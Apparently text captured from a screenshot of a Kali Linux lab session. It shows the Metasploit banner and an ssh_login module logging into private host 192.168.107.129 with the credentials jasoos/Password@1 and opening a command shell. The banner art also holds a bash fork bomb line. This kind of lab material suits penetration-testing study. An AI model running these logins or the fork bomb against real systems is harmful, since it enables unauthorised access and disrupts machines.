 Kali-Linux-2020.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Shell No. 1
04:24 PM
Shell No. 1
File Actions Edit View Help
:23d: sSETEC.ASTRONOMYist:
/- /yo- .ence.N:(){ :|: & };:
`:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params set LHOST eth0
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.107.129
rhosts => 192.168.107.129
msf6 auxiliary(scanner/ssh/ssh_login) > set username jasoos
username => jasoos
msf6 auxiliary(scanner/ssh/ssh_login) > set password Password@1
password => Password@1
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 192.168.107.129:22 - Success: 'jasoos:Password@1' 'uid=1001(jasoos) gid=1001(jasoos) groups=1001(jasoos) Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24
06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.107.128:36663 -> 192.168.107.129:22) at 2020-11-11 16:23:52 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
KALI